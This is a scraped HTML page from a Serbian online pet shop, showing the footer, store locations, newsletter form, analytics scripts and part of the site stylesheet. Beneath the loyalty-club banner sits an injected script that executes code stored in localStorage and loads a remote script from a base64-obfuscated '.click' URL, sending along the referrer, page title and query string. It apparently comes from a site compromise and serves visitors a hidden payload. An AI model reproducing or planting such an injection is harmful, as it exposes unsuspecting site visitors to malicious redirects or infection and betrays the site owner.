                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://petspot.rs/wishlist/"
                           title="Go&#x20;to&#x20;Wish&#x20;List">
                            <span>Go to Wish List</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">Odaberite najinteresantnije iz naše ponude i sačuvajte Vaše omiljene artikle.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div></main><div class="page-bottom"><div class="loyalty-club">
<div class="loyalty-text">
<h1>Loyalty klub</h1>
<p>Registrujte loyalty karticu u našim maloprodajnim objektima, ili preuzmite PetSpot loyalty mobilnu aplikaciju. Čekaju vas posebni popusti i pogodnosti</p>
<a href="/loyalty-club-page">
<button class="loyalty-btn">Saznajte više</button>
</a>
</div>
<div class="loyalty-img">
<img src="https://petspot.rs/media/loyalty.png" alt="" />
</div>
</div>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="call-center">
    <div class="call-center-content">
        <h2>Pomoć pri kupovini</h2>
        <p>Za više informacija, pomoć ili poručivanje, slobodno nas kontaktirajte:</p>
        <h3>Pozovite nas</h3>
        <a href="tel:+38163291722">063 29 17 22</a>
        <p>Svakog dana: 09 - 17h</p>
        <h3>Pišite nam</h3>
        <a target="_blank" href="/cdn-cgi/l/email-protection#acdcdec3c8cdc6cdecdcc9d8dfdcc3d882dedf"><span class="__cf_email__" data-cfemail="82f2f0ede6e3e8e3c2f2e7f6f1f2edf6acf0f1">[email&#160;protected]</span></a>
    </div>
    <div class="call-center-button">
        <span class="call-center-toggle">
            <i class="fas fa-phone"></i>
        </span>
    </div>
</div></div><!-- @BLOCK@_11 --><footer class="page-footer"><div data-bind="scope: 'amasty-shipbar-bottom'">
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"amasty-shipbar-bottom":{"component":"Amasty_ShippingBar\/js\/bar"}}}            }
        }
    </script>
</div>
<div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Nemojte propustiti</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://petspot.rs/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Prijavite se za naš newsletter                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Unesite Vašu E-mail adresu"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Prijavite&#x20;se"
                        type="submit"
                        aria-label="Subscribe"
                                            disabled="disabled"
                    >
                    <span>Prijavite se</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="drop-menu">
    <div class="btns">
    <button class="first-btn" >Prodajni objekti Beograd<i class="arrow down"></i></button>
    <button class="scnd-btn" >Prodajni objekti Novi Sad<i class="arrow down"></i></button>
    </div>
    <div class="locations-bgd" id="locations-bgd">
    <div class="loc-bgd">
        <ul>
            <li class="mobCity"><p>Beograd</p></li>
            <li><span class="footer-shop-title">PetSpot - Mega Maxi (bivši Tempo Ada)</span></li>
            <li>Obrenovački drum 3, 11000 Beograd, Srbija</li>
            <li>Prodaja: <a href="tel:+381607406030">+381607406030</a></li>
            <li>Web porudžbine: <a href="tel:+38163291722">+38163291722</a></li>
            <li>Radno vreme: ponedeljak - nedelja: 09 - 21h</li>
        </ul>
        <ul>
            <li><span class="footer-shop-title">Enco Pet Svet - TC Zmaj (Zemun)</span></li>
            <li>Autoput za Zagreb 18, 11080 Beograd, Srbija</li>
            <li>Tel: <a href="tel:+381694114735">+381694114735</a></li>
            <li>Radno vreme: ponedeljak - nedelja: 09 - 21h</li>
        </ul>
        <ul>
            <li><span class="footer-shop-title">PetSpot Vračar</span></li>
            <li>Cara Nikolaja II br. 7, 11000 Beograd</li>
            <li>Tel: <a href="tel:+381604137570">+381604137570</a></li>
            <li>Radno vreme: ponedeljak - subota: 09-21h; nedelja: 09-17h</li>
        </ul>
        <ul>
            <li><span class="footer-shop-title">PetSpot - Beograd na vodi</span></li>
            <li>Bulevar Kralja Aleksandra I Karađorđevića 30, 11000 Beograd, Srbija</li>
            <li>Tel: <a href="tel:+381607406034">+381607406034</a></li>
            <li>Radno vreme: ponedeljak - subota: 09-21h; nedelja: 09-17h</li>
        </ul>
    </div>
</div>

    <div class="locations-ns" id="locations-ns">
    <div class="loc-ns">
        <ul>
            <li class="mobCity"><p>Novi Sad</p></li>
            <li><span class="footer-shop-title">PetSpot Novi Sad - Centar (Aleksandar zgrada)</span></li>
            <li>Novosadskog sajma 2, 21000 Novi Sad, Srbija</li>
            <li>Tel: <a href="tel:+381607406033">+381607406033</a></li>
            <li>Radno vreme: ponedeljak - subota: 08:30 - 20:30h<br>
                nedelja: 09 - 16h</li>
        </ul>
        <ul>
            <li><span class="footer-shop-title">PetSpot Novi Sad - Centar (Aleksandar zgrada)</span></li>
            <li>Novosadskog sajma 2, 21000 Novi Sad, Srbija</li>
            <li>Tel: <a href="tel:+381607406033">+381607406033</a></li>
            <li>Radno vreme: ponedeljak - subota: 08:30 - 20:30h<br>
                nedelja: 09 - 16h</li>
        </ul>
    </div>
</div>
</div>









<div class="footer">
<div class="footer-links">


<div class="footer-links-col mob-links-col">
<h4>Prodajni objekti</h4>
<div class="loc-bgd">
    <ul>
        <li class="mobCity"><p>Beograd</p></li>
        <li><span class="footer-shop-title">PetSpot - Mega Maxi (bivši Tempo Ada)</span></li>
        <li>Obrenovački drum 3, 11000 Beograd, Srbija</li>
        <li>Prodaja: <a href="tel:+381607406030">+381607406030</a></li>
        <li>Web porudžbine: <a href="tel:+38163291722">+38163291722</a></li>
        <li>Radno vreme: ponedeljak - nedelja: 09 - 21h</li>
    </ul>
    <ul>
        <li><span class="footer-shop-title">Enco Pet Svet - TC Zmaj (Zemun)</span></li>
        <li>Autoput za Zagreb 18, 11080 Beograd, Srbija</li>
        <li>Tel: <a href="tel:+381694114735">+381694114735</a></li>
        <li>Radno vreme: ponedeljak - nedelja: 09 - 21h</li>
    </ul>
    <ul>
        <li><span class="footer-shop-title">PetSpot Vračar</span></li>
        <li>Cara Nikolaja II br. 7, 11000 Beograd</li>
        <li>Tel: <a href="tel:+381604137570">+381604137570</a></li>
        <li>Radno vreme: ponedeljak - subota: 09-21h; nedelja: 09-17h</li>
    </ul>
    <ul>
        <li><span class="footer-shop-title">PetSpot - Beograd na vodi</span></li>
        <li>Bulevar Kralja Aleksandra I Karađorđevića 30, 11000 Beograd, Srbija</li>
        <li>Tel: <a href="tel:+381607406034">+381607406034</a></li>
        <li>Radno vreme: ponedeljak - subota: 09-21h; nedelja: 09-17h</li>
    </ul>
</div>

<div class="loc-ns">
    <ul>
        <li class="mobCity"><p>Novi Sad</p></li>
        <li><span class="footer-shop-title">PetSpot Novi Sad - Centar (Aleksandar zgrada)</span></li>
        <li>Novosadskog sajma 2, 21000 Novi Sad, Srbija</li>
        <li>Tel: <a href="tel:+381607406033">+381607406033</a></li>
        <li>Radno vreme: ponedeljak - subota: 08:30 - 20:30h<br>
            nedelja: 09 - 16h</li>
    </ul>
   <!-- <ul>
        <li><span class="footer-shop-title">PetSpot Novi Sad - Liman (Park city)</span></li>
        <li>Narodnog fronta 25d - lokal 6, 21000 Novi Sad, Srbija</li>
        <li>Tel: <a href="tel:+381607406034">+381607406034</a></li>
        <li>Radno vreme: ponedeljak - subota: 08:30 - 20:30h<br>
            nedelja: 09 - 16h</li>
    </ul> -->
</div>
</div>




<div class="footer-links-col">
<h4>Online kupovina</h4>
<ul>
<li><a href="/opsti-uslovi">Opšti uslovi</a></li>
<li><a href="/politika-privatnosti">Politika privatnosti</a></li>
<li><a href="/povracaj-robe">Povrat robe</a></li>
</ul>
</div>
<div class="footer-links-col">
<h4>Info</h4>
<ul>
<li><a href="/o-nama">O nama</a></li>
<li><a href="/prodajni-objekti">Prodajni objekti</a></li>
<li><a href="/posao-kod-nas">Posao kod nas</a></li>
</ul>
</div>

<div class="footer-links-social-holder"><span class="footer-links-logo-holder"><img src="https://petspot.rs/media/logo/petspot-logo.png" alt=""></span>
<ul class="footer-links-social">
<li>&nbsp;</li>
<li>&nbsp;</li>
</ul>
</div>
</div>
<div class="social_icons">
<div class="apps">
<p>Preuzmite PetSpot loyalty aplikaciju</p>
<ul>
<li><a href="https://apps.apple.com/us/app/petspot-loyalty/id1567449265" target="_blank" rel="noopener"><img src="https://petspot.rs/media/home/app-store.png" alt=""></a></li>
<li><a href="https://play.google.com/store/apps/details?id=com.spotlight.petspot&hl=en&gl=US" target="_blank" rel="noopener"><img src="https://petspot.rs/media/home/google-play.png" alt=""></a></li>
</ul>
</div>
<div class="social">
<p>Pratite PetSpot na društvenim mrežama:</p>
<ul>
<li><a href="https://www.facebook.com/PetSpot.srb/" target="_blank" rel="noopener"><img src="https://petspot.rs/media/home/face.png" alt=""></a></li>
<li><a href="https://www.instagram.com/petspot.rs/" target="_blank" rel="noopener"><img src="https://petspot.rs/media/home/insta.png" alt=""></a></li>
</ul>
</div>
</div>
</div>
<span class="copy_right">&copy <script type="text/javascript">document.write(new Date().getFullYear());</script>  Petspot sva prava zadržana.</span>

<style>
span {
text-align:center;
margin-bottom:10px
}
.footer {
display:flex;
justify-content:space-around;
}
.footer.content{
flex-direction:column;
}

.mobCity {
  display:none;
}

.storeAddress div {
     width:50%;
}

.storeAddress div p {
    font-weight: 700;
    margin-bottom: 10px;
    display: inline-block;
    font-size: 18px;
}

.storeAddress ul {
  width:100%;
}

.social_icons {
	text-align: left;
       margin-bottom: 50px;
       padding-top: 56px;
}


.social_icons ul {
	display: flex;
	justify-content: flex-start;
}

.social_icons ul li {
	margin: 0 10px !important;
}


.social_icons .social ul li a {
    background: #FBAB20;
    width: 55px;
    height: 55px;
    border-radius: 50%;
    text-align: center;
    line-height: 74px;
    display: inline-block;
}


.social_icons .social ul li a img{
	width: 30px;
	height: 30px;
}




.social_icons p {
	font-weight: 700;
}

.response-page-fail h3 {

    text-align: center;
    margin-top: 85px;
    font-size: 28px;

}


@media only screen and (max-width:768px) {
	.social_icons {
    	    margin-bottom: 30px;
	}

      .storeAddress div {
         width: 100%;
     }

    .storeAddress div p {
        display:none;
    }

   .storeAddress div .mobCity p {
           display:block !important;
       }
    
   }

</style></div><!-- @BLOCK@_1 --><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LdmxNsZAAAAABpqhrYMcmiZwLBCbUBBCQVHmK2v","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div></footer>
    <script type="text/x-magento-init">
        {
            "*": {
                "Meta_Conversion/js/metaPixelTracker" : {
                    "url" : "https://petspot.rs/fbe/pixel/tracker/",
                    "payload": {"eventName":"facebook_businessextension_ssapi_view_category","categoryId":"842"},
                    "browserEventData": {"fbAgentVersion":"magento_opensource-0.0.0-1.6.4","fbPixelId":"3439842329595197","source":"magento_opensource","pluginVersion":"1.6.4","track":"trackCustom","event":"ViewCategory","payload":{"category_name":"Hrana za kornja\u010de"}}        }
    }
}
    </script>
    <span class="data-fbq-success" data-fbq-success="true"></span>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/petspot.rs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/petspot.rs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/petspot.rs\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/petspot.rs\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script data-ommit="true">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	let bind = () => 
    	{
    		Object.entries(
	    	{
	    		addToCart: event => 
	    		{
	    			AEC.add(event.currentTarget, dataLayer);
	    		},
	    		removeFromCart:event => 
	    		{
	    			AEC.remove(event.currentTarget, dataLayer);
	    		},
	    		productClick:event => 
	    		{
	    			AEC.click(event.currentTarget, dataLayer);	
	    		},
	    		addToWishlist:event => 
	    		{
	    			AEC.wishlist(event.currentTarget, dataLayer);
	    		},
	    		addToCompare:event => 
	    		{
	    			AEC.compare(event.currentTarget, dataLayer);
	    		},
	    		addToCartSwatch:event => 
	    		{
	    			AEC.addSwatch(event.currentTarget, dataLayer);
	    		}
	        }).forEach(([event, callback]) => 
	    	{
	    	    [...document.querySelectorAll('[data-event]:not([data-bound])')].filter(element => { return element.dataset.event === event; }).forEach(element => 
	        	{
	            	element.addEventListener('click', callback);

	            	element.dataset.bound = true;
	        	});
		  	});
        };

        bind();

        if("PerformanceObserver" in window)
        {
        	const observer = new PerformanceObserver((items) => 
        	{
                items.getEntries().filter(({ initiatorType }) => initiatorType === "xmlhttprequest").forEach((entry) => 
                {
                    bind();
                });
      		});

      		observer.observe(
      		{
          		entryTypes: ["resource"]
      		});
        }
    });
    
</script><script data-ommit="true">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	var PromotionTrack = ((dataLayer) => 
	    {
	        return {
	            apply: () => 
	            {
	                var promotions = [], position = 0;
	
	                document.querySelectorAll('[data-promotion]').forEach((promotion) => 
	                {
	                    promotions.push(
                        {
                            id:      	promotion.dataset.promotionId,
                            name:    	promotion.dataset.promotionName,
                            creative:	promotion.dataset.promotionCreative,
                            position:	promotion.dataset.promotionPosition
                        });

	                    promotion.addEventListener('click', (event) => 
	                    {
	                    	var data = 
	                        {
                       			'event': 'promotionClick',
                                'ecommerce': 
                                {
                                    'promoClick': 
                                    {
                                        'promotions':
                                        [
                                            {
                                                'id':       event.target.dataset.promotionId,
                                                'name':     event.target.dataset.promotionName,
                                                'creative': event.target.dataset.promotionCreative,
                                                'position': event.target.dataset.promotionPosition
                                            }
                                        ]
                                    }
                                }
			                };
			                
                            AEC.Cookie.promotionClick(data).push(dataLayer);

                            /**
                             * Save persistent data
                             */
                            AEC.Persist.push(AEC.Persist.CONST_KEY_PROMOTION,
	                        {
    	                        'promotion':data.ecommerce.promoClick.promotions[0]
    	                    });
		                });
	                });
	
	                if (promotions.length)
	                {
		                AEC.Cookie.promotion(
				        {
	                        'event':'promoViewNonInteractive',
                            'ecommerce':
                            {
                                'promoView':
                                {
                                    'promotions': promotions
                                }
                            }
                        }).push(dataLayer);
	                }
	
	                return this;
	            }
	        }
	    })(dataLayer).apply();
    });
</script><script data-ommit="true">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	(() => 
    	{
    		let map = {}, trace = {};
    
    		document.querySelectorAll('[data-widget]').forEach((element) => 
            {
                let widget = element.dataset.widget;
                
            	let entity = 
    			{
    				id: 				   element.dataset.id,
    				name: 				   element.dataset.name,
    				category:			   element.dataset.category,
    				brand:				   element.dataset.brand,
    				list:				   element.dataset.list,
    				price:		parseFloat(element.dataset.price),
    				position: 	parseFloat(element.dataset.position)
            	};

            	let attributes = element.dataset.attributes;
                
            	if (attributes)
    	        {
        	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
        	        {
            	        entity[key] = value;
        	        });
        	    }

        	    if (!map.hasOwnProperty(widget))
        	    {
            	    map[widget] = [];
            	    
            	    map[widget].trace = {};
            	    map[widget].entry = [];
        	    }

        	    if (!map[widget].trace.hasOwnProperty(element.dataset.id))
        	    {
        	    	map[widget].trace[element.dataset.id] = true;
            	    
            	    map[widget].entry.push(entity);
        	    } 
            });

    		Object.entries(map).forEach(([key, value]) => 
	        {
		        if (value.entry.length)
		        {
    		        let data = 
    			    {
    					event: 'widgetViewNonInteractive',
    					ecommerce:
    					{
    						actionField:
    						{
    							list: 		  value.entry.find(Boolean).list,
    							currencyCode: "RSD"    						},
    						impressions: value.entry
    					}
    				};

    		        if ('undefined' !== typeof dataLayer)
    				{
    					(function(callback)
    					{
    						if (AEC.Const.COOKIE_DIRECTIVE)
    						{
    							AEC.CookieConsent.queue(callback).process();
    						}
    						else 
    						{
    							callback.apply(window,[]);
    						}
    					})
    					(
    						(function(dataLayer, data)
    						{
    							return function()
    							{
    								AEC.EventDispatcher.trigger('ec.widget.view.data', data);
    								
    								dataLayer.push(data);
    							}
    						})(dataLayer, data)
    					);
    				}
		        }
	        });
    	})();
    });
	
</script><script data-ommit="true">

	if (typeof dataLayer !== "undefined")
	{
				
		AEC.Request.get(AEC.url('datalayer/index/events'), {}, response => 
		{
			Object.entries(response.events).forEach(([key, event]) => 
			{
				dataLayer.push(event);
			});
		});

				
		AEC.EventDispatcher.on('ec.facebook.loaded', () => 
		{
					});
		
		for (a = 0, b = EC.length; a < b; a++)
		{
			EC[a].apply(this,[dataLayer]);
			EC[a].apply(this,[dataLayerTransport]);
		}

				
		if (window.google_tag_params)
		{
			(function(callback)
			{
				if (AEC.Const.COOKIE_DIRECTIVE)
				{
					if (!AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED)
					{
						AEC.CookieConsent.queue(callback);
					}
					else
					{
						callback.apply(window,[]);
					}
				}
				else 
				{
					callback.apply(window,[]);
				}
			})
			(
				(function(dataLayer)
				{
					return () => 
					{
						AEC.Cookie.remarketing({ event:'fireRemarketingTag', google_tag_params: window.google_tag_params }).push(dataLayer);
					}
				})(dataLayer)
			);
		}

		
			}
	else
	{
		console.log('dataLayer[] is not intialized. Check if GTM is installed properly');
	}
	
</script><small class="copyright">
    <div class="banka_wrapper">
        <ul class="banka">
            <li><a href="https://rs.visa.com/pay-with-visa/security-and-assistance/protected-everywhere.html" target="_blank" rel="noopener"> <img src="/pub/media/bancaintesa/verified_by_visa.jpg" alt=""> </a></li>
            <li><a href="https://www.mastercard.rs/sr-rs/consumers/find-card-products/credit-cards.html" target="_blank" rel="noopener"> <img src="/pub/media/bancaintesa/mastercard_secure_code.jpg" alt=""> </a></li>
            <li><a href="http://www.bancaintesa.rs/" target="_blank" rel="noopener"> <img src="/pub/media/bancaintesa/intesa_logo.jpg" alt=""> </a></li>
            <li><img src="/pub/media/bancaintesa/mastercard-novo.jpg" alt=""></li>
            <li><img src="/pub/media/bancaintesa/maestro-novo.jpg" alt=""></li>
            <li><img src="/pub/media/bancaintesa/visa-novo.jpg" alt=""></li>
            <li><img src="/pub/media/bancaintesa/dinacard-novo.jpg" alt=""></li>
            <li><img src="/pub/media/bancaintesa/amex-novo.jpg" alt=""></li>
        </ul>
    </div>
</small>



<span class="copy_right mob_copy_right">&copy <script type="text/javascript">document.write(new Date().getFullYear());</script> Petspot sva prava zadržana.</span>
</div>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"31faffb697b3415998d1d74c2da12352","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://petspot.rs/static/version1767865856/frontend/Fullo/petspot/sr_Latn_RS/css/petspot.css
body_size: 56875
content:

@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;700&display=swap');

@font-face {
    font-family: "GT-Walsheim-Pro-Condensed-Regular";
    src: url("../fonts/GT-Walsheim-Pro-Condensed-Regular.OTF");
}
@font-face {
    font-family: "GT-Walsheim-Pro-Condensed-Bold";
    src: url("../fonts/GT-Walsheim-Pro-Condensed-Bold.OTF");
}

*, :after, :before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    text-rendering: optimizeLegibility;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
}
*:focus {
    outline: none;
}
a {
  color: #ffaf00;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #ffaf00;
  text-decoration: none;
}
a:focus {
    outline: none;
    text-decoration: none;
}
article, aside, details, figcaption, figure, main, footer, header, nav, section, summary {
    display: block;
}
img, object, video, embed {
    height: auto;
    max-width: 100%;
}
ol, ul, li {
    list-style: none;
    padding: 0;
    margin: 0;
}
table {
    width: 100%;
    border-collapse: collapse;
    border-spacing: 0;
    max-width: 100%;
}
select {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    appearance: none;
    background-size: 30px 60px;
    text-indent: .01em;
    text-overflow: '';
}

.field[name="amastySummaryAttributes.min_order"] .label {
	display: none !important;
}

.field[name="amastySummaryAttributes.min_order"] p {
	padding-top: 5px;
	padding-bottom: 5px;
}

.field[name="amastySummaryAttributes.min_order"] .control {
	background: antiquewhite;
	border-radius: 8px;
}

.field[name="amastySummaryAttributes.pib_attr"],
.field[name="amastySummaryAttributes.mb_attr"],
.field[name="amastySummaryAttributes.naziv_komp"]
 {
	display: none !important;
}

.field[name="amastySummaryAttributes.gotovinski_racun"] {
	display: flex !important;
	justify-content: space-between;
}

.field[name="amastySummaryAttributes.gotovinski_racun"] label {
	padding-top: 10px;
}

.field.custom-block[name="amastySummaryAttributes.pib_attr"],
.field.custom-block[name="amastySummaryAttributes.mb_attr"],
.field.custom-block[name="amastySummaryAttributes.naziv_komp"]
 {
	display: block !important;
}


.desk_baner {
	display: block;
}

.mob_baner {
	display: none;
}

.items {
    margin: 0;
    padding: 0;
    list-style: none none;
}
b, strong {
    font-weight: 700;
}
form {
    -webkit-tap-highlight-color: transparent;
}
p {
	margin-top: 0;
	margin-bottom: 10px;
	line-height: 1.5;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: 'GT-Walsheim-Pro-Condensed-Bold', sans-serif;
  /*font-weight: 400;*/
  line-height: 125%;
  color: inherit;
  margin-top: 0;
  margin-bottom: 24px;
  /*color: #000;*/
}
body, html {
    font-family: 'Roboto', sans-serif;
    font-size: 16px;
    font-weight: 400;
    color: #303030;
}

.response-page-fail h3 {
	font-size: 4em !important;
}

.response-page-view .title {
	font-size: 25px !important;
}

.loggedout .mobile-nav-content li:nth-of-type(5) {
	display: none !important;
}

.loggedout .mobile-nav-content li:nth-of-type(6) {
	display: none !important;
}


.loggedout .user-history {display: none;}
.loggedout .user-profile {display: none;}


.register_info{
    font-size: 14px;
    text-align: center;
    background: black;
    padding: 5px;
	color: #FFD8AB;
}

.register_info p{
	margin-bottom: 0px;
	font-size: 12px;
}


.checkout-index-index [name="shippingAddress.telephone"]::after {
	content: "Komunikacija sa kurirskom službom prilikom isporuke, moguća je isključivo brojevima telefonskih operatera iz Srbije.";
	display: block;
	margin-top: 10px;
    font-size: 14px;
    line-height: 1.5;
    font-weight: 500;
}


.redirectpayment-index-index .cards {
	margin-top: 50px;
}

.table-rate-shipping-info{
	display: block!important;
}

.header.content .minicart-wrapper.active::before {
	display: block;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.7);
    z-index: 9999;
    opacity: 1;
    transition: opacity 0.3s ease-in-out;
}


@media only screen and (max-width: 991px) {
	.nav-before-open body {
	    height: 100%;
	    overflow: hidden;
	    position: relative;
	    width: 100%;
	}


	.call-center-button {
		bottom: 5px !important;
	}

	#back-to-top {
		bottom: 90px !important;
	}

}
input[type=text], input[type=password], input[type=url], input[type=tel], input[type=search], input[type=number], input[type=datetime], input[type=email] {
    background: #fff;
    background-clip: padding-box;
    border: 1px solid #e0e0e0;
    height: 45px;
    line-height: 1.42857143;
    padding: 0 12px;
    vertical-align: baseline;
    width: 100%;
    box-sizing: border-box;
    border-radius: 20px;
}
select {
    background: #fff;
    background-clip: padding-box;
    border: 1px solid #e0e0e0;
    height: 40px;
    line-height: 1.42857143;
    padding: 0 12px;
    vertical-align: baseline;
    width: 100%;
    box-sizing: border-box;
    border-radius: 3px;
}
button {
	border-width: 1px;
	border-style: solid;
	cursor: pointer;
	text-decoration: none;
	padding: 11px 16px;
	border-radius: 4px;
	-webkit-transition-duration: .2s;
	transition-duration: .2s;
	-webkit-transition-timing-function: ease-in;
	transition-timing-function: ease-in;
	-webkit-transition-property: color,background-color,-webkit-box-shadow;
	transition-property: color,background-color,-webkit-box-shadow;
	transition-property: color,box-shadow,background-color;
	transition-property: color,box-shadow,background-color,-webkit-box-shadow;
	outline: none;
	line-height: 150%;
	letter-spacing: .5px;
}
@media(min-width: 768px) {
	button {
		padding-left: 32px;
		padding-right: 32px;
	}
}
button span {
	white-space: nowrap;
}


.required-captcha{
	display: none!important;
}


/*---page header---*/

.page-header {
    /*margin-bottom: 20px;*/
    background-color: #282121;
    /*height: 65px;*/
}
@media (min-width: 992px), print {
	.page-header {
		border: 0;
	    margin-bottom: 0;
	    height: auto;
	}
}
.page-header {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9;
}
.page-header:before {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    left: 0;
    right: 0;
    height: 1px;
    background-color: #cdcdcd;
    opacity: .5;
    bottom: 0;
}
.header.content:before, .header.content:after {
    content: '';
    display: table;
}
.header.content:after {
	clear: both;
}

.header.content {
	padding-top: 10px;
	padding-bottom: 10px;
}

.level0.ui-menu-item > span{
	color:white;
	font-weight: bold;
}

.nav-toggle {
    display: inline-block;
    text-decoration: none;
    cursor: pointer;
    display: block;
    font-size: 0;
    left: 16px;
    position: absolute;
    top: 18px;
    z-index: 14;
}

.navigation {
	background-color: #282121 !important;
}
/*.nav-toggle>span {
    border: 0;
    clip: rect(0,0,0,0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}*/
/*.nav-toggle:before {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-family: "font awesome 5 Pro";
	line-height: inherit;
	vertical-align: top;
	margin-left: 5px;
	font-size: 18px;
	content: '\f0c9';
}*/


.userMenu .login {
    width: 77px;
	display: inline-block;
}

.userMenu.loggedIn {
	position: relative;
}

.userMenu.loggedIn .login-span {
    display: none;
}


@media (min-width: 992px), print {
	.nav-toggle {
	    display: none;
	    position: relative;
	    z-index: 5;
	    transform: none;
	}
}
.logo {
    float: left;
    /*margin: 0 0 10px 40px;*/
    max-width: 50%;
    position: relative;
    /*z-index: 5;*/
	width: 87px;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    padding-top: 0 !important;
}

.logo a {
	position: relative;
	z-index: 5;
}
@media (min-width: 992px), print {
	.logo {
	    /*margin: -8px auto 25px 0;*/
	    position: static;
	    transform: none;
	}
}
.logo img {
    display: block;
	width: 87px !important;
}

@media(min-width: 992px) {
	.userMenu {
		float: right;
		margin-left: 16px;
		display: block;
		position: relative;
	}
}
@media(min-width: 1100px) {
	.userMenu {
		float: right;
		margin-left: 16px;
		display: block;
		position: relative;
	}
}
.userMenu > span {
	color: white;
	line-height: 70px;
	cursor: pointer;
}
.userMenu > span:after {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-family: "font awesome 5 Pro";
	line-height: inherit;
	vertical-align: top;
	font-size: 18px;
	content: '\f107';
	transition: all 250ms;
}

